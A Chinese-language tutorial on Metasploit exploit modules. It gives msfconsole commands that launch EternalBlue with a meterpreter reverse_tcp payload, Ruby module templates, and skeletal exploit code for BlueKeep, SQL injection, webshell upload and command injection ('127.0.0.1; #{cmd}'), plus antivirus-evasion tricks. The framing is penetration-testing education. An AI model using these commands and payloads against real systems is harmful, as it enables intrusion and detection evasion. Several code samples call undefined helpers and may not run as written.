学习黑客 Metasploit 主要组件之 Exploit
模块一:Exploit模块入门 🎯
1. Exploit模块是什么?
1.1 生动类比 🔐
想象你是一名锁匠,面对不同的锁(目标系统),你需要:
- 识别锁的类型(系统版本)
- 选择合适的工具(Exploit模块)
- 用正确的方法开锁(利用漏洞)
- 开锁后完成任务(执行payload)
1.2 专业定义 📚

Exploit模块是Metasploit Framework中用于:
- 自动化漏洞利用的程序组件
- 针对特定漏洞编写的攻击代码
- 实现远程代码执行、权限提升等目的
- 与payload配合完成渗透测试任务
1.3 与其他模块的对比
模块类型对比表:
┌───────────┬────────────────┬────────────────┐
│ 模块类型   │ 主要功能        │    特点         │
├───────────┼────────────────┼────────────────┤
│ Exploit   │ 漏洞利用        │ 建立持久会话     │
│ Auxiliary │ 信息收集/扫描    │ 执行单次任务     │
│ Post      │ 后渗透攻击      │ 需要已有会话     │
└───────────┴────────────────┴────────────────┘
2. Exploit模块的分类
2.1 按目标平台分类 💻
主要平台类别:
- Windows
- Linux
- macOS
- Android
- iOS
- 路由器/物联网设备
- Web应用
2.2 按漏洞类型分类 🔍
-
内存破坏类
- 缓冲区溢出
- 堆溢出
- 格式化字符串
- 整数溢出
-
注入类
- SQL注入
- 命令注入
- 代码注入
- XML注入
-
认证绕过类
- 权限提升
- 会话劫持
- 凭证重放
-
逻辑漏洞类
- 业务逻辑缺陷
- 配置错误
- 访问控制不当
2.3 按利用方式分类 🎯
-
主动利用
- 直接连接目标发起攻击
- 例如:MS17-010永恒之蓝
-
被动利用
- 等待目标连接触发
- 例如:浏览器漏洞利用
2.4 按认证需求分类 🔑
-
无需认证
- 直接利用
- 风险更高,影响更大
-
需要认证
- 需要有效凭证
- 影响范围相对较小
3. Exploit模块的构成 🏗️
3.1 核心组件
Exploit模块结构:
┌─────────────┐
│   Target    │ 目标信息(系统、版本、架构)
├─────────────┤
│   Payload   │ 攻击载荷(反弹shell等)
├─────────────┤
│   Encoder   │ 编码器(混淆、免杀)
├─────────────┤
│    NOPs     │ 空指令(提高稳定性)
└─────────────┘
3.2 每个组件的作用
-
Target(目标)
- 定义目标系统信息
- 包含操作系统版本
- 包含系统架构信息
- 可能包含特定补丁级别
-
Payload(载荷)
- 实际执行的恶意代码
- 如:反弹shell
- 如:添加系统用户
- 如:执行任意命令
-
Encoder(编码器)
- 混淆payload
- 绕过安全检测
- 避免特殊字符
-
NOPs(空指令)
- 提供缓冲区
- 增加稳定性
- 便于滑行(NOP-sled)
3.3 实战示例
# 基本的exploit使用示例
msf6 > use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.100
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
练习与思考 🤔
- 为什么Exploit模块需要区分目标平台?
- Encoder在Exploit过程中扮演什么角色?
- 如何选择合适的Payload?
- NOPs的作用是什么?为什么需要它?
模块二:Exploit模块架构与工作流程 🏗️
1. Metasploit框架核心架构回顾
1.1 架构图解
Metasploit Framework架构
┌─────────────────────────────────────┐
│              msfconsole            │
├─────────────────────────────────────┤
│        Rex (基础函数库)              │
├────────────┬────────────┬───────────┤
│   Module   │ Database  │   API     │
│   模块系统   │ 数据存储   │ 接口层   │
└────────────┴────────────┴───────────┘
1.2 核心组件详解
-
Rex库(基础支持)
- 网络通信
- 协议实现
- 文本处理
- 加密解密
-
Module系统
# 基本模块结构 class MetasploitModule < Msf::Exploit::Remoteinclude Msf::Exploit::Remote::Tcpdef initialize(info = {})super(update_info(info,'Name' => 'Example Exploit','Description' => 'This is an example exploit','Author' => ['Knightluozichu'],'License' => MSF_LICENSE,'Platform' => 'windows','Targets' => [['Windows XP SP3', {}]]))end end -
Database(PostgreSQL)
- 漏洞信息存储
- 扫描结果管理
- 会话记录
- 凭证管理
-
API接口
- REST API
- RPC接口
- 远程调用
2. Exploit模块工作流程 🔄
2.1 完整工作流程图
┌──────────────┐
│ 选择Exploit  │↓
┌──────────────┐
│ 配置参数     │↓
┌──────────────┐
│ 选择Payload  │↓
┌──────────────┐
│ 选择Encoder  │↓
┌──────────────┐
│ 执行Exploit  │↓
┌──────────────┐
│ 获取Session  │
└──────────────┘
2.2 各阶段详解
-
选择Exploit阶段
msf6 > search type:exploit platform:windows ms17-010 msf6 > use exploit/windows/smb/ms17_010_eternalblue -
配置参数阶段
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.100 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445 -
选择Payload阶段
msf6 exploit(...) > show payloads msf6 exploit(...) > set PAYLOAD windows/x64/meterpreter/reverse_tcp msf6 exploit(...) > set LHOST 192.168.1.10 msf6 exploit(...) > set LPORT 4444 -
选择Encoder阶段(可选)
msf6 exploit(...) > show encoders msf6 exploit(...) > set ENCODER x86/shikata_ga_nai -
执行Exploit
msf6 exploit(...) > exploit
# 或者使用
msf6 exploit(...) > run
3. Exploit模块代码结构分析 📝
3.1 基本结构
class MetasploitModule < Msf::Exploit::Remote# 初始化方法def initialize(info = {})super(update_info(info,'Name'          => 'Example Exploit','Description'   => 'Example Description','Author'        => ['Knightluozichu'],'References'    => [['CVE', '2025-0001']],'Platform'      => 'windows','Targets'       => [['Windows 10 x64', {}]]))end# 漏洞检测方法def check# 检测代码end# 主要漏洞利用方法def exploit# 利用代码end
end
3.2 关键方法解析
-
initialize方法
- 定义模块基本信息
- 注册选项和参数
- 设置目标平台
-
check方法
def checkconnectbegin# 版本检测version = probe_versionif version =~ /5\.1/return Exploit::CheckCode::Appearsendrescuereturn Exploit::CheckCode::Unknownenddisconnectreturn Exploit::CheckCode::Safe end -
exploit方法
def exploit# 建立连接connect# 构造攻击数据buffer = build_payload# 发送攻击sock.put(buffer)# 处理响应handler# 断开连接disconnect
end
练习与思考 🤔
- 为什么Metasploit要采用模块化设计?
- Exploit执行失败可能的原因有哪些?
- 如何提高Exploit的成功率?
- 在实际渗透测试中,如何选择合适的Payload?
模块三:Exploit模块开发基础 💻
1. 开发环境搭建
1.1 基础环境配置
# 安装必要组件
sudo apt update
sudo apt install -y build-essential git ruby ruby-dev \postgresql postgresql-contrib libpq-dev# 克隆最新的MSF代码
git clone https://github.com/rapid7/metasploit-framework.git
cd metasploit-framework# 安装Ruby依赖
gem install bundler
bundle install
1.2 开发工具推荐
推荐开发工具清单:
┌────────────────┬─────────────────────────────┐
│ 工具类型       │ 推荐选择                    │
├────────────────┼─────────────────────────────┤
│ 代码编辑器     │ VSCode + Ruby插件           │
│ 调试工具       │ Ruby-Debug-IDE              │
│ 抓包工具       │ Wireshark                   │
│ 反汇编工具     │ IDA Pro / Ghidra           │
│ 虚拟机         │ VMware / VirtualBox        │
└────────────────┴─────────────────────────────┘
2. Exploit模块基本结构
2.1 目录结构
metasploit-framework/
├── modules/
│   └── exploits/
│       ├── windows/
│       ├── linux/
│       ├── multi/
│       └── your_exploit.rb
├── lib/
│   └── msf/
│       ├── core/
│       └── base/
└── documentation/
2.2 基础模板
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##class MetasploitModule < Msf::Exploit::RemoteRank = NormalRankinginclude Msf::Exploit::Remote::Tcpdef initialize(info = {})super(update_info(info,'Name'           => 'Example Vulnerability Exploit','Description'    => %q{This is an example exploit module description.It should explain what the exploit does.},'Author'         => ['Knightluozichu',  # Discovery and Exploit],'License'        => MSF_LICENSE,'References'     => [['CVE', '2025-0001'],['URL', 'http://example.com/vulnerability-details']],'Platform'       => ['windows'],'Targets'        => [['Windows 10 x64', {'Ret' => 0x41414141}]],'Privileged'     => false,'DisclosureDate' => '2025-05-27','DefaultTarget'  => 0))register_options([Opt::RPORT(80),OptString.new('TARGETURI', [true, 'The target URI', '/'])])end
3. 编写第一个Exploit模块
3.1 基础漏洞利用模块
def exploitprint_status("Connecting to target...")# 建立连接connect# 构造攻击载荷payload = "A" * 1024payload += [target.ret].pack('V')payload += generate_payload_exe# 发送攻击数据print_status("Sending exploit...")sock.put(payload)# 等待会话建立handlerdisconnect
end
3.2 漏洞检测方法
def checkconnectbegin# 发送探测数据包sock.put("HEAD / HTTP/1.0\r\n\r\n")resp = sock.get_onceif resp =~ /Server: Vulnerable v1.0/return Exploit::CheckCode::Appearselsif resp =~ /Server: Secure v2.0/return Exploit::CheckCode::Safeendrescue ::Exception => eprint_error("Error: #{e.message}")enddisconnectreturn Exploit::CheckCode::Unknown
end
4. 常用API与Mixin
4.1 网络通信API
# TCP通信
include Msf::Exploit::Remote::Tcp# HTTP通信
include Msf::Exploit::Remote::HttpClient# SMB通信
include Msf::Exploit::Remote::SMB::Client
4.2 文件处理API
# 文件操作
write_file(file_path, data)
read_file(file_path)# 生成Payload
generate_payload_exe
generate_payload_dll
4.3 输出与日志API
# 不同级别的输出
print_status("Normal status message")
print_good("Success message")
print_error("Error message")
print_warning("Warning message")
vprint_status("Verbose status message")
4.4 实用工具方法
# 随机数据生成
Rex::Text.rand_text_alpha(10)      # 随机字母
Rex::Text.rand_text_numeric(10)    # 随机数字
Rex::Text.rand_text_hex(10)        # 随机十六进制# 编码解码
Rex::Text.encode_base64('data')
Rex::Text.decode_base64('ZGF0YQ==')
实战练习 🔥
练习1:创建基础TCP扫描器
def scan_port(ip, port)beginsock = Rex::Socket::Tcp.create('PeerHost' => ip,'PeerPort' => port,'Timeout'  => 1)print_good("Port #{port} is open")sock.closerescueprint_error("Port #{port} is closed")end
end
练习2:HTTP服务识别
def detect_server(ip, port)res = send_request_raw({'uri'     => '/','method'  => 'GET'})if res && res.headers['Server']print_good("Server: #{res.headers['Server']}")end
end
思考题 🤔
- 开发Exploit模块时,如何确保代码的稳定性?
- 在实际开发中,如何处理不同目标系统的兼容性问题?
- 如何优化Exploit的成功率?
- 开发过程中应该注意哪些安全事项?
模块四:Exploit模块进阶技巧 🚀
1. 漏洞检测(check方法)的进阶实现
1.1 多维度检测策略
def check# 版本检测version_check = check_versionreturn version_check if version_check == CheckCode::Safe# 配置检测config_check = check_configurationreturn config_check if config_check == CheckCode::Safe# 漏洞特征检测vuln_check = check_vulnerabilityreturn vuln_check if vuln_check == CheckCode::AppearsCheckCode::Unknown
endprivatedef check_versionbeginres = send_request_cgi({'method' => 'GET','uri'    => normalize_uri(target_uri.path)})if res && res.code == 200# 提取版本信息version = extract_version(res)if version_is_vulnerable?(version)print_good("Target appears to be vulnerable (Version: #{version})")return CheckCode::Appearsendendrescue => eprint_error("Version check failed: #{e.message}")endCheckCode::Unknown
end
1.2 鲁棒性增强
def check_with_timeoutTimeout.timeout(datastore['CHECK_TIMEOUT'] || 20) dobeginreturn check_implrescue Rex::ConnectionError => eprint_error("Connection failed: #{e.message}")return CheckCode::Unknownrescue Timeout::Errorprint_error("Check timed out")return CheckCode::Unknownrescue => eprint_error("Check failed: #{e.class} #{e.message}")return CheckCode::Unknownendend
rescue Timeout::Errorprint_error("Master timeout reached")return CheckCode::Unknown
end
2. Payload选择与配置进阶
2.1 智能Payload选择器
def select_payload# 基于目标环境选择最佳payloadcase target_platformwhen 'windows'if session_type == 'meterpreter''windows/x64/meterpreter/reverse_https'else'windows/x64/shell/reverse_tcp'endwhen 'linux'if target_arch == ARCH_X64'linux/x64/meterpreter/reverse_tcp'else'linux/x86/meterpreter/reverse_tcp'endend
enddef configure_payload# 自动配置payload选项payload_config = {'LHOST'            => datastore['LHOST'],'LPORT'            => datastore['LPORT'],'EnableStageEncoding' => true,'StageEncoder'     => 'x64/xor','PrependMigrate'   => true,'AutoLoadStdapi'   => true}payload_config.each do |k, v|datastore[k] = vend
end
2.2 高级Payload定制
def generate_advanced_payload# 生成定制化payloadraw_payload = payload.encoded# 添加自定义头部header = "\x90" * 32  # NOP sled# 添加解码器decoder = generate_decoder# 组合最终payloadfinal_payload = header + decoder + raw_payload# 加密payloadencrypted_payload = encrypt_payload(final_payload)encrypted_payload
enddef encrypt_payload(data)# 自定义加密实现key = Rex::Text.rand_text_alpha(16)cipher = OpenSSL::Cipher.new('AES-256-CBC')cipher.encryptcipher.key = keycipher.update(data) + cipher.final
end
3. 目标定位的进阶技巧
3.1 自动目标识别
def auto_target# 收集目标信息os_info = detect_osarch_info = detect_architectureservice_info = detect_service_info# 根据收集到的信息选择最佳目标targets.each do |target|if target.matches?(os_info, arch_info, service_info)print_status("Selected target: #{target.name}")return targetendendnil
enddef detect_osbegin# 系统指纹识别res = send_request_raw({'uri' => '/'})if res && res.headers['Server']case res.headers['Server']when /Windows/ireturn :windowswhen /Linux/ireturn :linuxendendrescue => eprint_error("OS detection failed: #{e.message}")end:unknown
end
3.2 目标状态监控
def monitor_target# 持续监控目标状态@monitor_thread = framework.threads.spawn("TargetMonitor", false) dowhile @monitor_runningbegincheck_target_availabilitycheck_target_response_timecheck_service_statussleep(datastore['MONITOR_INTERVAL'] || 5)rescue => eprint_error("Monitor error: #{e.message}")endendend
enddef check_target_response_timestart_time = Time.nowbeginconnectresponse_time = Time.now - start_timeprint_status("Target response time: #{response_time}s")rescue => eprint_error("Target connection failed")ensuredisconnectend
end
4. 异常处理与错误提示进阶
4.1 高级异常处理
def exploit_with_error_handlingbegin# 预检查return false unless preliminary_checks# 准备阶段return false unless prepare_exploit# 主要利用过程execute_exploit# 后期处理post_exploit_cleanuprescue ::Rex::ConnectionError => ehandle_connection_error(e)rescue ::Timeout::Error => ehandle_timeout_error(e)rescue ::RuntimeError => ehandle_runtime_error(e)rescue => ehandle_unknown_error(e)ensurecleanupend
enddef handle_connection_error(e)print_error("Connection failed: #{e.message}")print_error("Possible causes:")print_error("1. Target is unreachable")print_error("2. Firewall blocking")print_error("3. Service is down")false
end
4.2 详细的调试信息
def debug_inforeturn unless datastore['DEBUG']info = {'Target Info' => {'OS' => target['Platform'],'Architecture' => target['Arch'],'Version' => target['Version']},'Exploit Info' => {'Stage' => @current_stage,'Attempts' => @attempt_count,'Last Error' => @last_error},'Payload Info' => {'Size' => payload.encoded.length,'Type' => payload.name}}print_status("Debug Information:")info.each do |category, data|print_status("#{category}:")data.each do |k, v|print_status("  #{k}: #{v}")endend
end
练习与思考 🤔
- 实战练习:编写一个带有完整错误处理的Web应用漏洞检测模块
- 思考问题:
- 如何平衡检测的全面性和效率?
- 在实际环境中,如何处理目标系统的不确定性?
- 如何设计更可靠的payload投递机制?
- 异常处理应该考虑哪些特殊情况?
模块五:Exploit实战案例分析 🎯
1. MS17-010 (EternalBlue) 漏洞利用分析
1.1 漏洞原理
# SMBv1协议中的漏洞
攻击链条:
1. Trans2 SESSION_SETUP请求溢出
2. 控制内核池喷射
3. 劫持内核对象
4. 实现任意代码执行
1.2 关键代码分析
def exploitbegin# 步骤1: 连接验证connect(false)smb1_negotiatesmb1_authenticate# 步骤2: 喷射内核池print_status("Grooming the kernel pool...")groom_pool# 步骤3: 触发漏洞print_status("Sending exploit packet...")exploit_packet = make_exploit_packetsock.put(exploit_packet)# 步骤4: 发送payloadprint_status("Sending payload...")final_buffer = make_final_buffersock.put(final_buffer)rescue Rex::Proto::SMB::Exceptions::LoginError => eprint_error("SMB Login failed: #{e.message}")ensuredisconnectend
end
1.3 防御绕过技巧
def groom_pool# 内核池喷射优化allocation_size = 0x10000groom_count = datastore['GroomCount'] || 13groom_count.times do |i|trans2_packet = make_trans2_packet(allocation_size)sock.put(trans2_packet)print_status("Sending groom packet #{i+1}/#{groom_count}")end
end
2. CVE-2019-0708 (BlueKeep) RDP漏洞分析
2.1 漏洞机理
BlueKeep漏洞利用流程:
┌────────────────┐
│ RDP协议握手    │
├────────────────┤
│ Channel请求    │
├────────────────┤
│ 虚拟通道分配   │
├────────────────┤
│ 堆喷射准备     │
├────────────────┤
│ 触发漏洞       │
└────────────────┘
2.2 核心利用代码
def exploitrdp = Rex::Proto::RDP::Client.new(sock)# 1. 初始化RDP连接unless rdp.connectfail_with(Failure::Unknown, "RDP连接失败")end# 2. 发送MCS Connect Initialunless rdp.send_initial_connectfail_with(Failure::Unknown, "MCS连接失败")end# 3. 触发漏洞trigger_bluekeep(rdp)# 4. 处理Shellhandler
rescue => eprint_error("Exploit failed: #{e.message}")
enddef trigger_bluekeep(rdp)# 构造特制数据包channel_packet = build_virtual_channel_packetrdp.send_channel_packet(channel_packet)
end
3. Web应用漏洞利用案例
3.1 SQL注入漏洞利用
class MetasploitModule < Msf::Exploit::Remoteinclude Msf::Exploit::Remote::HttpClientdef exploit# 1. 检测SQL注入点detect_sql_injection# 2. 获取数据库信息db_info = get_db_info# 3. 提升权限escalate_privileges# 4. 写入WebShellupload_webshell# 5. 获取Shellexecute_payloadenddef detect_sql_injection# SQL注入检测逻辑test_param = "' OR '1'='1"res = send_request_cgi({'method' => 'POST','uri'    => normalize_uri(target_uri.path),'vars_post' => {'username' => test_param}})if res && res.body =~ /error in your SQL syntax/print_good("SQL injection point found!")endend
end
3.2 命令注入漏洞利用
def execute_command(cmd)# 构造POST数据data = {'action' => 'ping','host'   => "127.0.0.1; #{cmd}"}# 发送请求res = send_request_cgi({'method'    => 'POST','uri'       => normalize_uri(target_uri.path, 'admin', 'tools.php'),'vars_post' => data})# 解析响应if res && res.code == 200result = extract_command_result(res.body)print_good("Command executed successfully")print_line(result)end
end
4. 实战技巧总结
4.1 可靠性提升技巧
# 1. 添加重试机制
def exploit_with_retrymax_retries = 3retry_count = 0beginexploit_implrescue => eretry_count += 1if retry_count <= max_retriesprint_status("Retrying exploit (#{retry_count}/#{max_retries})")sleep(2)retryelseprint_error("Max retries reached")raise eendend
end# 2. 会话保持检查
def check_session_stabilitysession.ring.clear # 清除缓冲session.send_command("whoami")session.wait_response(10)
rescue => eprint_error("Session appears unstable: #{e.message}")
end
4.2 防检测技巧
# 1. 流量分散
def send_payload_in_chunkschunks = split_payload(payload.encoded, 500)chunks.each_with_index do |chunk, i|print_status("Sending chunk #{i+1}/#{chunks.length}")send_chunk(chunk)Rex.sleep(rand(2..5))  # 随机延迟end
end# 2. 特征混淆
def obfuscate_payload# Base64编码encoded = Rex::Text.encode_base64(payload.encoded)# 添加垃圾数据junk = Rex::Text.rand_text_alpha(rand(10..30))# 构造最终payloadfinal_payload = "#{junk}#{encoded}#{junk}"
end
练习题 🔍
- 分析一个真实的漏洞利用模块,找出其中的关键技术点
- 尝试改进现有exploit模块的成功率
- 设计一个针对特定Web应用的漏洞利用模块
思考题 🤔
- 在实际渗透测试中,如何降低exploit的风险?
- 如何提高exploit的可靠性和稳定性?
- 面对未知环境,如何选择合适的exploit策略?